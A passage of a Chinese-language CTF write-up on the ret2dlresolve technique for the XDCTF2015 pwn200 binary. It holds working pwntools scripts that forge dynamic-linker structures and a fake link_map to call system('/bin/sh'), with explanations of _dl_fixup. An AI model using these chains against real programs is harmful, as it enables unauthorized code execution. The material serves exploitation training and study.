rop.raw('A'*align)
rop.raw(fake_write_sym)
rop.raw('A'*(80-len(rop.chain())))
rop.raw(binsh)
rop.raw('A'*(100-len(rop.chain())))
print(rop.dump())
io.send(rop.chain())
io.interactive()
至于问题的出现请参考wiki:
这里我是尝试了几个地址:发现给read_bss_start再加上0x200即可
from pwn import *
def exp(i):
io = process("./main_partial_relro_32")
elf = ELF("./main_partial_relro_32")
#libc = elf.libc
bss = elf.bss()
read_bss_start = bss + 0x800 + i
#+ (0x080487C2-0x080487A8) // 2 * 0x10
rop = ROP("./main_partial_relro_32")
#填充buf
rop.raw('A'*112)
#向read_bss_start读入100个字节
#rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, read_bss_start, 100)
#栈迁移
#rop.migrate会利用leave_ret自动部署栈迁移
rop.migrate(read_bss_start)
#print("rop.chain2:", rop.chain())
io.sendlineafter(b"Welcome to XDCTF2015~!\n", rop.chain())
rop = ROP("./main_partial_relro_32")
binsh = "/bin/sh;"
#获取plt0地址
plt0 = elf.get_section_by_name(".plt").header.sh_addr
#获取.rel.plt基地址
rel_plt = elf.get_section_by_name(".rel.plt").header.sh_addr
#获取.dynsym基地址
dynsym = elf.get_section_by_name(".dynsym").header.sh_addr
fake_sym_addr = read_bss_start + 0x20
#地址对齐
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr += align
fake_write_sym = flat([0x4c, 0, 0, 0x12])
#计算.dynsym结构体下标
index_dynsym = (fake_sym_addr - dynsym) // 0x10
#计算write函数重定位索引
index_offset = read_bss_start + 0x18 - rel_plt
r_offset = elf.got["write"]
r_info = (index_dynsym << 8) | 0x7
fake_write_reloc = flat([r_offset, r_info])
#输出/bin/sh;字符串,我们把该字符串写在read_bss_start+80处
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('dead')
rop.raw(1)
rop.raw(read_bss_start+80)
rop.raw(len(binsh))
rop.raw(fake_write_reloc)
rop.raw('A'*align)
rop.raw(fake_write_sym)
rop.raw('A'*(80-len(rop.chain())))
rop.raw(binsh)
rop.raw('A'*(100-len(rop.chain())))
#print(rop.dump())
io.send(rop.chain())
io.interactive()
if __name__ == "__main__":
exp(0x200)
stage5 – 迁移.dynstr
上一部分我们完成了.dynsym的迁移工作,这次在上一步的基础上继续将.dynstr迁移到bss段的新栈中,就是模拟下面红圈的部分:
其实迁移.dynstr可以分为两步:
- 部署write函数的字符串“write\x00”
- 更改write函数在
.dynsym的第一位结构体成员变量st_name的值
部署write函数的字符串“write\x00”
- 在上一部分我们将
.dynsym放置在了read_bss_start + 0x20的位置,但是由于对齐的原因,实际上需要4个字节进行填充,也就是我们实际上写.dynsym的结构体的起始位置应该是fake_sym_addr = read_bss_start + 0x24,由于.dynsym的结构体占16个字节,所以我们从fake_sym_addr + 0x10的位置开始部署write函数的字符串“write\x00”
write后面加\x00是由于在.dynstr中每一段字符串都以\x00结尾;
更改st_name
在上一部分讲过.dynsym是Elf32_Sym结构体,这个结构体的第一个成员变量st_name代表着相对.dynstr起始的偏移,所以如果需要部署.dynstr的话,st_name就必须更改。更改的值取决于我们想要在新栈中摆放.dynstr的位置,在上一步中已经确定了摆放位置,那么还是用之前的公式先做一个等式(具体解释请参考STAGE3部分内容):
st_name + .dynstr = fake_sym_addr + 0x10
我们需要的是st_name,所以将等式变形:
st_name = fake_sym_addr + 0x10 - .dynstr
这样一来我们在部署.dynsym的结构体的内容的时候就可以写成:
fake_write_sym = flat([st_name, 0, 0, 0x12])
低地址位
+---------------------+
0x00 | plt0 | <----ret
+---------------------+
0x04 | index_offset | 伪造的.rel.plt的结构体偏移
+---------------------+
0x08 | AAAA | write函数返回地址
+---------------------+
0x0c | 1 | write函数1参
+---------------------+
0x10 | /bin/sh;地址 | write函数2参,/bin/sh;字符串所在地址
+---------------------+
0x14 | 7 | write函数3参
+---------------------+
0x18 | r_offset | 伪造的.rel.plt的结构体成员r_offset
+---------------------+
0x1c | r_info | 伪造的.rel.plt的结构体成员r_info
+---------------------+
0x20 | AAAA | 对齐
+---------------------+
0x24 | AAAA | 对齐
+---------------------+
0x28 | st_name | 伪造的.dynsym的结构体的成员变量st_name
+---------------------+
0x2c | st_value | 伪造的.dynsym的结构体的成员变量st_value
+---------------------+
0x30 | st_size | 伪造的.dynsym的结构体的成员变量st_size
+---------------------+
0x34 | st_info | 伪造的.dynsym的结构体的成员变量st_info
+---------------------+
0x34 | writ | 伪造的.dynstr:write\x00
+---------------------+
0x34 | e\x00 |
+---------------------+
| AAAA | 填充
| .... | 填充
| AAAA | 填充
+---------------------+
0x50 | /bin/sh; | /bin/sh;字符串
+---------------------+
| AAAA |
| .... |
| AAAA |
高地址位 +---------------------+
stage6 – 替换system函数
我们已经完成了对栈的迁移、对.rel.plt的迁移、对.dynsym的迁移、对.dynstr的迁移。我们一直都是 以write函数做实验,并且通过前面的各个部分验证,证明/bin/sh字符串可以作为一个函数的参数使用。那么这一部分我们就可以将write函数替换成system函数了,并把第一个参数替换为binsh的地址read_bss_start+80即可。
from pwn import *
def exp(i):
io = process("./main_partial_relro_32")
elf = ELF("./main_partial_relro_32")
#libc = elf.libc
bss = elf.bss()
read_bss_start = bss + 0x800 + i
#+ (0x080487C2-0x080487A8) // 2 * 0x10
rop = ROP("./main_partial_relro_32")
#填充buf
rop.raw('A'*112)
#向read_bss_start读入100个字节
#rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, read_bss_start, 100)
#栈迁移
#rop.migrate会利用leave_ret自动部署栈迁移
rop.migrate(read_bss_start)
#print("rop.chain2:", rop.chain())
io.sendlineafter(b"Welcome to XDCTF2015~!\n", rop.chain())
rop = ROP("./main_partial_relro_32")
binsh = "/bin/sh;"
#获取plt0地址
plt0 = elf.get_section_by_name(".plt").header.sh_addr
#获取.rel.plt基地址
rel_plt = elf.get_section_by_name(".rel.plt").header.sh_addr
#获取.dynsym基地址
dynsym = elf.get_section_by_name(".dynsym").header.sh_addr
#获取.dynstr基地址
dynstr = elf.get_section_by_name(".dynstr").header.sh_addr
fake_sym_addr = read_bss_start + 0x20
#地址对齐
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr += align
st_name = fake_sym_addr + 0x10 - dynstr
fake_write_sym = flat([st_name, 0, 0, 0x12])
#计算.dynsym结构体下标
index_dynsym = (fake_sym_addr - dynsym) // 0x10
#计算write函数重定位索引
index_offset = read_bss_start + 0x18 - rel_plt
r_offset = elf.got["write"]
r_info = (index_dynsym << 8) | 0x7
fake_write_reloc = flat([r_offset, r_info])
#输出/bin/sh;字符串,我们把该字符串写在read_bss_start+80处
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('dead')
rop.raw(read_bss_start+80)
rop.raw(read_bss_start+80)
rop.raw(len(binsh))
rop.raw(fake_write_reloc)
rop.raw('A'*align)
rop.raw(fake_write_sym)
rop.raw('system\x00')
rop.raw('A'*(80-len(rop.chain())))
rop.raw(binsh)
rop.raw('A'*(100-len(rop.chain())))
#print(rop.dump())
io.send(rop.chain())
io.interactive()
if __name__ == "__main__":
exp(0x200)
总结
我们再次回到这两张图片:
其实漏洞利用很简单:就是我们自己伪造.dynstr、.dynsym、Elf32_Rel,然后控制程序执行_dl_runtime_resolve(link_map_obj, reloc_index)
具体实现:
- 将返回地址覆盖成
plt[0],这样当ret时,程序流就会来到图一的0x8048370地址处,然后会执行push指令把link_map_obj压栈,这时候我们就把_dl_runtime_resolve的第一个参数控制好了 - 然后程序执行
jmp指令跳转到_dl_runtime_resolve函数执行_dl_runtime_resolve函数执行流程如图二:- 首先根据
link_map_obj参数得到.dynamic基地址,然后通过相对偏移得到.dynstr,.dynsym,.rel.plt三张表的基地址; - 根据
reloc_index索引在.rel.plt中找要解析函数的Elf32_Rel结构体,该结构体有两个成员,r_offset即要解析函数的got值,r_info右移8位后就是要解析函数在.dynsym中的下标; - 然后就可以在
.dynsym表中找到该符号在.dynstr中的偏移name_offset; - 然后根据name_offset就可以在
.dynstr中找到该函数的函数名st_name; - 然后就会把st_name对应的地址写入对于的got中
- 然后
_dl_runtime_resolve函数执行完后,又会执行一次got中地址对应的函数
这样大家可能会有以为,_dl_runtime_resolve不是有两个参数吗?
- 我们这样给栈布局:
esp-->plt[0] --- ret
my_reloc_index- 这样当执行ret后,esp指向my_reloc_index,然后push link_map_obj后栈就变成了:
esp-->link_map_obj
my_reloc_index所以_dl_runtime_resolve的两个参数我们都可以布置好了
注意:这里的my_reloc_index我们是可以控制的:
我们可以控制my_reloc_index,使得:
.rel.plt+reloc_index指向我们伪造的Elf32_Rel结构体然后我们在伪造的
Elf32_Rel结构体中精心设置r_info,使得.dynsym + r_info>>8指向我们伪造的.dynsym表项然后我们在伪造的
.dynsym表项中伪造name_offset偏移,使得.dynstr+name_offset指向我们伪造的函数名st_name = system\x00这样最后
_dl_runtime_resolve就会去解析system函数,并把system函数的地址放在某个got表项中,然后会再去执行一遍got表项中地址对应的函数即system函数,所以我们需要提前把system的参数布置好
补充 – 64位 2015-xdctf-pwn200
- 通过
struct link_map *l获取.dynsym .dynstr .rel.plt地址 - 将
.rel.plt地址与reloc_offset相加,得到函数所对应的Elf64_Rel指针,记作reloc - 将
(reloc->r_info)>>32作为.dynsym下标,得到函数所对应的Elf64_Sym指针,记作sym - 检查
r_info最低位是否为7 - 判断
(sym->st_other)&0x03是否为0 - 通过
strtab+sym->st_name在字符串表中找到函数对应的字符串,然后把真实地址赋给rel_addr(rel_addr指向got表中的对应位置),最后控制权交给这个函数执行。
1 _dl_fixup (struct link_map *l, ElfW(Word) reloc_arg)
2 {
3
4 //获取符号表地址
5 const ElfW(Sym) *const symtab= (const void *) D_PTR (l, l_info[DT_SYMTAB]);
6 //获取字符串表地址
7 const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
8 //获取函数对应的重定位表结构地址
9 const PLTREL *const reloc = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset);
10 //获取函数对应的符号表结构地址
11 const ElfW(Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)];
12 //得到函数对应的got地址,即真实函数地址要填回的地址
13 void *const rel_addr = (void *)(l->l_addr + reloc->r_offset);
14
15 DL_FIXUP_VALUE_TYPE value;
16
17 //判断重定位表的类型,必须要为7--ELF_MACHINE_JMP_SLOT
18 assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT);
19
20 /* Look up the target symbol. If the normal lookup rules are not
21 used don't look in the global scope. */
22 //需要绕过
23 if (__builtin_expect (ELFW(ST_VISIBILITY) (sym->st_other), 0) == 0)
24 {
25 const struct r_found_version *version = NULL;
26
27 if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL)
28 {
29 const ElfW(Half) *vernum =
30 (const void *) D_PTR (l, l_info[VERSYMIDX (DT_VERSYM)]);
31 ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff;
32 version = &l->l_versions[ndx];
33 if (version->hash == 0)
34 version = NULL;
35 }
36
37 ...
38
39 // 接着通过strtab+sym->st_name找到符号表字符串
40 result = _dl_lookup_symbol_x (strtab + sym->st_name, l, &sym, l->l_scope,
41 version, ELF_RTYPE_CLASS_PLT, flags, NULL);
42
43 ...
44 // value为libc基址加上要解析函数的偏移地址,也即实际地址
45 value = DL_FIXUP_MAKE_VALUE (result,
46 sym ? (LOOKUP_VALUE_ADDRESS (result)
47 + sym->st_value) : 0);
48 }
49 else
50 {
51 /* We already found the symbol. The module (and therefore its load
52 address) is also known. */
53 value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value);
54 result = l;
55 }
56
57 ...
58
59 // 最后把value写入相应的GOT表条目rel_addr中
60 return elf_machine_fixup_plt (l, result, reloc, rel_addr, value);
61 }32位与64位的主要区别在于这里:
64位构造的数据离.dynamic距离较远,因此reloc->r_info也会较大,会使得vernum[ELFW(R_SYM) (reloc->r_info)]出现非法内存访问错误
23 if (__builtin_expect (ELFW(ST_VISIBILITY) (sym->st_other), 0) == 0)
24 {
25 const struct r_found_version *version = NULL;
26
27 if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL)
28 {
29 const ElfW(Half) *vernum =
30 (const void *) D_PTR (l, l_info[VERSYMIDX (DT_VERSYM)]);
31 ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff;
32 version = &l->l_versions[ndx];
33 if (version->hash == 0)
34 version = NULL;
35 }所以在64位我们直接选择伪造link_map,我们尝试通过使sym->st_other != NULL来绕过这个 if 语句,从而执行:
49 else
50 {
51 /* We already found the symbol. The module (and therefore its load
52 address) is also known. */
53 value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value);
54 result = l;
55 }而DL_FIXUP_MAKE_VALUE会把这个宏判定为已解析过的函数,然后把l->l_addr + sym->st_value赋值给 value 。因此我们可以把sym->st_value伪造为某个已解析函数的got表地址,如read.got ,再把 l->l_addr 改为目标地址如 system 到 read 的偏移即system-read。那么我们的 value 最后就是 system地址。
如何让sym->st_value为已经解析的函数的地址?
如果我们把read_got - 0x8处开始当成sym,那么sym->st_value就是read的地址,并且sym->st_other正好也不为0,绕过了if一举两得
64位所用结构体:
1 type = struct link_map {
2 Elf64_Addr l_addr;
3 char *l_name;
4 Elf64_Dyn *l_ld;
5 struct link_map *l_next;
6 struct link_map *l_prev;
7 struct link_map *l_real;
8 Lmid_t l_ns;
9 struct libname_list *l_libname;
10 Elf64_Dyn *l_info[76]; //l_info 里面包含的就是动态链接的各个表的信息
11 ...
12 size_t l_tls_firstbyte_offset;
13 ptrdiff_t l_tls_offset;
14 size_t l_tls_modid;
15 size_t l_tls_dtor_count;
16 Elf64_Addr l_relro_addr;
17 size_t l_relro_size;
18 unsigned long long l_serial;
19 struct auditstate l_audit[];
20 } *
21
22 pwndbg> ptype Elf64_Dyn
23 type = struct {
24 Elf64_Sxword d_tag;
25 union {
26 Elf64_Xword d_val;
27 Elf64_Addr d_ptr;
28 } d_un;
29 }
30
31 pwndbg> ptype Elf64_Sym
32 type = struct {
33 Elf64_Word st_name;
34 unsigned char st_info;
35 unsigned char st_other;
36 Elf64_Section st_shndx;
37 Elf64_Addr st_value;
38 Elf64_Xword st_size;
39 }
40
41 pwndbg> ptype Elf64_Rela
42 type = struct {
43 Elf64_Addr r_offset;
44 Elf64_Xword r_info;
45 Elf64_Sxword r_addend;
46 }我们要伪造的关键数据:
DT_STRTAB指针:位于link_map_addr +0x68(32位下是0x34)
DT_SYMTAB指针:位于link_map_addr + 0x70(32位下是0x38)
DT_JMPREL指针:位于link_map_addr +0xF8(32位下是0x7C)
dynstr,dynsym,dynrel表,rel.plt表fake_link_map:
#l_addr
fake_link_map = p64(l_addr) #两个函数的偏移
#由于link_map的中间部分在我们的攻击中无关紧要,所以我们把伪造的几个数据结构也放当中
fake_link_map += fake_dyn_strtab
fake_link_map += fake_dyn_symtab
fake_link_map += fake_dyn_rel
fake_link_map += fake_rel
fake_link_map = fake_link_map.ljust(0x68,'\x00')
#dyn_strtab的指针
fake_link_map += p64(fake_dyn_strtab_addr)
#dyn_strsym的指针
fake_link_map += p64(fake_dyn_symtab_addr) #fake_link_map_addr + 0x70
#存入/bin/sh字符串
fake_link_map += '/bin/sh'.ljust(0x80,'\x00')
#在fake_link_map_addr + 0xF8处,是rel.plt指针
fake_link_map += p64(fake_dyn_rel_addr) exp(基本通过,稍微改改就行):
from pwn import *
context.binary = "./main_partial_relro_64"
#context.log_level = 'debug'
io = process("./main_partial_relro_64")
elf = ELF("./main_partial_relro_64")
libc = elf.libc
bss = elf.bss() + 0x100
vuln = elf.symbols['vuln']
read_plt = elf.plt['read']
read_got = elf.got['read']
pop_rdi = 0x00000000004007a3 #: pop rdi ; ret
pop_rsi = 0x00000000004007a1 #: pop rsi ; pop r15 ; ret
plt_load = 0x400506
#两个函数的偏移
l_addr = libc.symbols['system'] - libc.symbols['read']
r_offset = bss + l_addr * -1
#如果偏移是负数,则取补码
if l_addr < 0:
l_addr += 0x10000000000000000
#真正的dynstr地址
dynstr = 0x4003B0
#伪造的fake_link_map在bss + 0x100地址处
fake_link_map_addr = bss + 0x100
#伪造dyn_strtab,放在link_map + 0x68处
fake_dyn_strtab_addr = fake_link_map_addr + 0x8
fake_dyn_strtab = p64(0) + p64(dynstr)
#伪造dyn_symtab,放在link_map + 0x70处
fake_dyn_symtab_addr = fake_link_map_addr + 0x18
fake_dyn_symtab = p64(0) + p64(read_got - 0x8)
#伪造dyn_rel,放在link_map + 0xf8处
fake_dyn_rel_addr = fake_link_map_addr + 0x28
fake_dyn_rel = p64(0) + p64(fake_link_map_addr + 0x38)
#伪造rel.plt
fake_rel = p64(r_offset) + p64(7) + p64(0)
#fake_link_map
fake_link_map = p64(l_addr)
fake_link_map += fake_dyn_strtab
fake_link_map += fake_dyn_symtab
fake_link_map += fake_dyn_rel
fake_link_map += fake_rel
fake_link_map = fake_link_map.ljust(0x68, b'\x00')
fake_link_map += p64(fake_dyn_strtab_addr)
fake_link_map += p64(fake_dyn_symtab_addr)
fake_link_map += b'/bin/sh'.ljust(0x80, b'\x00')
fake_link_map += p64(fake_dyn_rel_addr)
def csu(func, rdi, rsi, rdx, ret_addr):
payload = b'A'*0x78 + p64(0x40079A)
payload += p64(0) + p64(1)
payload += p64(func) + p64(rdi) + p64(rsi) + p64(rdx)
payload += p64(0x400780)
payload += b'A'*0x38
payload += p64(ret_addr)
return payload
#将fake_link_map读入bss段中,然后在返回vuln
payload = b'A'*0x70 + b'deadbeef' + p64(pop_rdi) + p64(0)
payload += p64(pop_rsi) + p64(bss+0x100) + p64(0)
payload += p64(read_plt) + p64(vuln)
print(hex(len(payload)))
io.sendafter(b'Welcome to XDCTF2015~!\n', payload)
sleep(0.01)
print(hex(len(fake_link_map)))
io.send(fake_link_map)
sleep(0.01)
rop = b'A'*0x78 + p64(pop_rdi) + p64(fake_link_map_addr+0x78)
rop += p64(plt_load) + p64(fake_link_map_addr) + p64(0)
io.send(rop)
io.interactive()
